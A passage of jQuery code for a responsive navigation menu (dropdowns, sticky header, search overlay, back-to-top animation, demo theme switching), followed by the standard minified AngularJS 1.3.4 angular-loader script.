				} else if (event.type == "mouseleave") {

					bootMenu.removeBlockSettings();

				}

			} else {

				_this.find('.dropdown-menu').addClass('l-block');
				bootMenu.setDropAnimation(_this);
				_this.parent().siblings().find('.dropdown-menu').removeClass('l-block');

			}

		},
		setActiveMenu: function(event) { //function to set current active menu

			var _this = $(this);

			if (_this.hasClass('dropdown-parent')) {

				_this.find('.dropdown-right .dropdown-menu, .dropdown-left .dropdown-menu').removeClass('l-block');
				_this.siblings('.dropdown-parent').find('.dropdown-menu').removeClass('l-block');
				_this.children('.dropdown-menu').toggleClass('l-block');


			} else {

				_this.children('.dropdown-menu').toggleClass('l-block');

			}

			bootMenu.showDropDown(_this);
			event.stopPropagation();

		},
		activateTopSearch: function(event) { //search form that overlaps the main menu

			var _this = $(this);

			if (_this.hasClass('x-search-trigger')) {

				bootMenu.$navbar_header.hide();
				bootMenu.$navbar_nav.hide();
				bootMenu.$top_search.fadeIn(500).find('input').focus();

				bootMenu.$navbar_collapse_push.removeClass('in');
				bootMenu.$navbar_collapse_off.removeClass('in');
				bootMenu.$page_contents.removeClass('body-push-right');
			
			} else {

				bootMenu.$top_search.hide()
				bootMenu.$navbar_header.fadeIn(1000);
				bootMenu.$navbar_nav.fadeIn(1100);

			}

			_this.fadeOut().siblings().show();
			
			event.preventDefault();

		},
		calculateHeight: function(event) { //function for calculating height of dropdown menu when auto-height is triggered

			var _this = $(this);
			var col_autoheight = _this.find('.col-autoheight');
			var dropdown_menu = _this.find('.dropdown-menu');
			var adjustment = dropdown_menu.attr('data-adjust') ? dropdown_menu.attr('data-adjust') : Number(0);
			var computed_h = dropdown_menu.outerHeight();

			if (window.innerWidth > bootMenu.adaptationWidth) {

				dropdown_menu.css('height', computed_h);
				col_autoheight.css('height', computed_h - adjustment);

			} else {

				dropdown_menu.css('height', 'auto !important');
				col_autoheight.css('height','auto !important');

			}

			
		},
		conveyWidth: function(event) { //inherit width of a parent menu during multiple-dropdown menu

			var _this = $(this);
			var dropdown_menu = _this.find('.dropdown-menu');
			var dropdown_menu_c = $('.dropdown.dropdown-convey-width').find('.dropdown-menu');
			var computed_w = _this.children('.dropdown-menu').outerWidth();

			if (window.innerWidth > bootMenu.adaptationWidth) {

				dropdown_menu.css('width',computed_w);

			} else {

				dropdown_menu_c.css('width','auto');
			}


		},
		conveyHeight: function(event) { //inherit height of a parent menu during multiple-dropdown menu

			var _this = $(this);
			var dropdown_custom = _this.children('.dropdown-menu');
			var computed_h = _this.parent('.dropdown-menu').outerHeight();

			if (window.innerWidth > bootMenu.adaptationWidth) {

				dropdown_custom.css('height',computed_h);

			} else {

				dropdown_custom.css('height','100%');
			}

		},
		calculateDistance: function(event) { //function for calculating distance of a sub-menu

			this.$dropdown_custom.each(function() {

				var _this = $(this);
				var dropdown_menu = _this.children('.dropdown-menu');
				var offset_value_y = Number(dropdown_menu.attr('data-offset-y'));

				if (window.innerWidth > bootMenu.adaptationWidth) {

					dropdown_menu.css('top', offset_value_y);
				
				} else {

					dropdown_menu.css('top', 'auto');

				}

			});


		},
		setResizeOptions: function() { //this sets of functions will be triggered during resize events

			if (window.innerWidth <= bootMenu.adaptationWidth) {

				this.removeBlockSettings();
				this.conveyWidth();
				this.$navbar.removeClass('navbar-hover').addClass('navbar-click');
				this.$tab_nav.removeClass('tab-nav-hover');
				this.$tab_nav_links_click_strict.removeClass('prev-default');
				this.$sub_marker.addClass('prev-default').removeClass('allow-default');
				this.$navbar_nav_li_a.removeClass('disabled');

			} else {

				this.navOptions();
				this.tabOptions();
				this.calculateDistance();
				this.$tab_nav_links_click_strict.addClass('prev-default');
				this.$sub_marker.removeClass('prev-default').addClass('allow-default');
				this.$navbar_nav_li_a.addClass('disabled');

				this.normalizeNav();

			}

			/* activating Title when Main Nav goes to Icon only, title attributes */

			if (window.innerWidth <= 991 && window.innerWidth > bootMenu.adaptationWidth) {

				this.activateTitle();

			} else {

				this.$a_w_title.removeAttr('title');

			}

		},
		scrollSettings: function() { //scroll general setttings

			var scroll_distance = this.$back_2_top.attr('data-scroll-distance');

			if (this.$window.scrollTop() > scroll_distance) { //back to top distance, show rocket

				this.$back_2_top.fadeIn();

			} else {

				this.$back_2_top.fadeOut();
				this.$rocket_idle.show();
				this.$rocket_blast.hide(); /* rocket blast icon */

			}

		},
		stickToTop: function() {

			var that = this;

			if (this.checkExistence(this.$sticky)) {

				var waypoint = this.$sticky.waypoint({ //waypoint jquery plugin
				
					handler: function(direction) {

						if (direction == 'down') {

							that.$sticky.removeClass('navbar-static-top').addClass('navbar-fixed-top');

						} else if (direction == 'up') {

							that.$sticky.removeClass('navbar-fixed-top').addClass('navbar-static-top');

						}
						

					}

				});

			}

		},
		normalizeNav: function() {

			// responsiveness settings when menu is closed

			if (this.checkExistence(this.$navbar_push)) { //if there is a class navbar-push or navbar-off-canvas on the page

				this.$body.removeClass('no-overflow');
				this.$body.removeClass('no-scroll');
				this.$page_contents.removeClass('body-push-right');
				this.$navbar_collapse_push.removeClass('collapse-push-right in');

				this.$navbar.removeClass('navbar-fixed-top').addClass('navbar-static-top');
		
			}

			if (this.checkExistence(this.$navbar_off)) {

				this.$body.removeClass('no-overflow');
				this.$body.removeClass('no-scroll');
				this.$page_contents.removeClass('body-push-right');
				this.$navbar_collapse_off.removeClass('collapse-push-right in');

				if (this.$pure_sticky.length > 0) {

					this.$navbar.removeClass('navbar-fixed-top').addClass('navbar-static-top');

				}

			}

			this.$page_contents.off('touchmove'); //remove touch move event

		},
		backToTop: function(event) { //back to top [rocket]

			var _this = $(this);
			var easing_value = _this.data('easing') ? _this.data('easing') : 'swing';

			bootMenu.$html_body.animate({scrollTop:0}, 1250, easing_value);

			_this.children('#rocket-blast').show().addClass('animated shake');
			_this.children('#rocket-idle').hide();

		},
		navOptions: function() { //navigation options, [hover on big screens, click on small screens]

			if (this.$navbar.hasClass('navbar-click-strict')) {

				this.$navbar.addClass('navbar-click').removeClass('navbar-hover');		

			} else {

				this.$navbar.removeClass('navbar-click').addClass('navbar-hover');
			}

			// for nav push
	
			if (this.checkExistence(this.$navbar_push)) {

				this.$body.removeClass('no-overflow');
				this.$page_contents.removeClass('move-right');

			}

		},
		tabOptions: function() { //tab options [hover or click trigger]

			if (this.$tab_nav.hasClass('tab-nav-click-strict')) {

				this.$tab_nav.removeClass('tab-nav-hover');		

			} else {

				this.$tab_nav.addClass('tab-nav-hover');
			}

		},
		clickOutsideNav: function(event) { //closes the entire menu when clicked outside

			if ($(event.target).closest('#nav-section').length == 0 ) {

				bootMenu.removeBlockSettings();

			}

		},
		removeBlockSettings: function() { //hide menu

			bootMenu.$dropdown_menu.removeClass('l-block');

		},
		setMenuActive: function(event) { //prevent default behavior

			var _this = $(this);

			if (!_this.hasClass('allow-default')) {

				event.preventDefault();

			}
			
		},
		setDropAnimation: function(_this) { //animation function for dropdown menu

			var animation_value = _this.attr('data-animation') ? _this.attr('data-animation') : 'fadeIn'; //if data-animation is missing, default is fadeIn
			var dropdown_menu = _this.find('.dropdown-menu').first();
		
			dropdown_menu.removeClass('animated').addClass('animated ' + animation_value);
				
		},
		topSocial: function(event) { //social icon functions

			var _this = $(this);
			var hover_width = _this.data('hover-width');
			var hover_bg = _this.data('hover-bg');

			if (event.type == 'mouseenter') {

				_this.css({'width': hover_width,'background-color': hover_bg});

			} else if (event.type == 'mouseleave') {

				bootMenu.$top_social_links.css({'width': '40','background-color': 'transparent'});

			}

		},
		activateTitle: function() { //show title when text turn to icons during resize [works on small screen only]

			if (this.checkExistence(this.$a_w_title)) {

				this.$a_w_title.each(function() {

					var _this = $(this);
					var title_value = _this.data('title')

					_this.attr('title', title_value);


				});

			}


		},
		noOverflow: function() {

			// push responsive

			if (this.checkExistence(this.$navbar_push)) {

				this.$navbar_collapse_push.toggleClass('collapse-push-right');
				this.$body.toggleClass('no-overflow');
				this.$page_contents.toggleClass('body-push-right');

			}

			// off canvas

			if (this.checkExistence(this.$navbar_off)) {

				this.$navbar_collapse_push.toggleClass('collapse-push-right');
				this.$body.toggleClass('no-overflow');
				this.$page_contents.toggleClass('body-push-right');

			}

			//remove scroll capability on touch device, push-nav

			if (this.$page_contents.hasClass('body-push-right')) { //if page contents is pushed right, means the navbar is shown

				this.$page_contents.on('touchmove', function(e) {e.preventDefault();}); //prevent touch device from scrolling
				this.$navbar.addClass('navbar-fixed-top').removeClass('navbar-static-top');

			} else {

				this.$page_contents.off('touchmove');
				this.$navbar.removeClass('navbar-fixed-top').addClass('navbar-static-top');

			}

		},
		checkExistence: function(target_element) {

			if (target_element.length > 0) {

				return true;

			} else {

				return false;

			}

		}

	}

	bootMenu.init(); //initialize the javascript object

	/* ----------------------------------------------------- */

	/* You can safely remove this script */
	/* settings on the live preview - you can safely remove this in production */


	$('#position-settings').on('click', 'button', function() { //different position when changing to [static-top, fixed top, etc..]

		var _this = $(this);
		var pos_value = _this.attr('data-pos');
		var wrapper = $('#wrapper');
		var outer_container = $('#solidMenus');
		var row_carousel = $('#row-carousel');
		var navbar = $('.navbar');
		var navbar_inner = $('#navbar-inner-container');
		var main_carousel = $('#main-carousel');
		var page_contents = $('#page-contents');

		outer_container.removeClass('container-fluid container');
		navbar_inner.removeClass('container-fluid container');
		navbar.removeClass('navbar-static-top navbar-fixed-top');
		page_contents.removeClass('container-fluid container');

		switch (pos_value) {

			case 'default': 

				wrapper.css({'padding-top': '20px','padding-bottom': '20px'});
				outer_container.addClass('container-fluid').removeAttr('style');
				navbar_inner.addClass('container-fluid');
				row_carousel.removeAttr('style').hide();
				page_contents.addClass('container-fluid');

			break;

			case 'default-short':

				wrapper.css({'padding-top': '20px','padding-bottom': '20px'});
				outer_container.addClass('container').removeAttr('style');
				navbar_inner.addClass('container-fluid');
				row_carousel.removeAttr('style').hide();
				page_contents.addClass('container');

			break;

			case 'static-top':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container-fluid');
				navbar.addClass('navbar-static-top');
				row_carousel.css({'padding': '20px 15px','margin-top': '0'}).hide();
				page_contents.addClass('container-fluid');

			break;

			case 'static-top-short':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container');
				navbar.addClass('navbar-static-top');
				row_carousel.css({'padding': '20px 15px','margin-top': '0'}).hide();
				page_contents.addClass('container-fluid');

			break;

			case 'fixed-top':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container-fluid');
				navbar.addClass('navbar-fixed-top');
				row_carousel.css({'padding': '15px','margin-top': '55px'});
				page_contents.addClass('container-fluid').css({'margin-top': '50px'});

			break;

			case 'fixed-top-short':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container');
				navbar.addClass('navbar-fixed-top');
				row_carousel.css({'padding': '15px','margin-top': '55px'}).hide();
				page_contents.addClass('container-fluid').css({'margin-top': '50px'});

			break;

		}

	});

	if ($('#menu-demos').length === 1) {

		$('#menu-demos').load('ajax/demos.html');
		
	}

	if ($('#menu-themes').length === 1) {

		$('#menu-themes').load('ajax/themes.html', function() {

			$('.color-box').on('click', 'li', function() { //color box for theme

				var _this = $(this);
				var navbar = $('.navbar');
				var mini_menu = $('.mini-menu');
				var theme_value = _this.attr('data-theme');
				var theme_value_s = _this.attr('data-theme-s'); 

				navbar.removeClass('navbar-dark navbar-red navbar-blue navbar-purple navbar-orange').addClass(theme_value);
				mini_menu.removeClass('mini-menu-light mini-menu-dark mini-menu-blue').addClass(theme_value_s);

			});

		});
		
	}
	
});
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4
body_size: -78
content:
/*
 AngularJS v1.3.4
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(){'use strict';function d(b){return function(){var c=arguments[0],e;e="["+(b?b+":":"")+c+"] http://errors.angularjs.org/1.3.4/"+(b?b+"/":"")+c;for(c=1;c<arguments.length;c++){e=e+(1==c?"?":"&")+"p"+(c-1)+"=";var d=encodeURIComponent,a;a=arguments[c];a="function"==typeof a?a.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof a?"undefined":"string"!=typeof a?JSON.stringify(a):a;e+=d(a)}return Error(e)}}(function(b){function c(a,c,b){return a[c]||(a[c]=b())}var e=d("$injector"),n=d("ng");
b=c(b,"angular",Object);b.$$minErr=b.$$minErr||d;return c(b,"module",function(){var a={};return function(b,d,g){if("hasOwnProperty"===b)throw n("badname","module");d&&a.hasOwnProperty(b)&&(a[b]=null);return c(a,b,function(){function a(b,d,e,f){f||(f=c);return function(){f[e||"push"]([b,d,arguments]);return h}}if(!d)throw e("nomod",b);var c=[],k=[],l=[],m=a("$injector","invoke","push",k),h={_invokeQueue:c,_configBlocks:k,_runBlocks:l,requires:d,name:b,provider:a("$provide","provider"),factory:a("$provide",
"factory"),service:a("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:m,run:function(a){l.push(a);return this}};g&&m(g);return h})}})})(window)})(window);
//# sourceMappingURL=angular-loader.min.js.map
